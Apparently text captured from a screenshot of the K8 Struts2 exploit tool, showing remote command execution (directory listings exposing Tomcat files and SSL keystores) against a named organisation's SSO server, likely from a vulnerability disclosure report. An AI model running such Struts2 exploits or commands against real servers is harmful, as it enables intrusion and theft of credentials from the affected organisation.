 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sso.ecaic.com/auth/user/registerUserAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls ../../ 执行 保存结果 清空结果
tomcat5.exe
tomcat5w.exe
tomcat-juli.jar
tomcat-native.tar.gz
tomcat_sia5_out.log
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
x64
★K8cmd-> ls ../
bin
common
conf
index.html
logs
server
temp
webapps
work
★K8cmd-> ls ../../
apps
apps189.zip
ecaicssoserver.cer
ecaicssoserver.keystore
old_ecaicssoserver.cer
old_ecaicssoserver.keystore
tomcat-5.5.29
tomcat_sso.zip
www.wooyun.org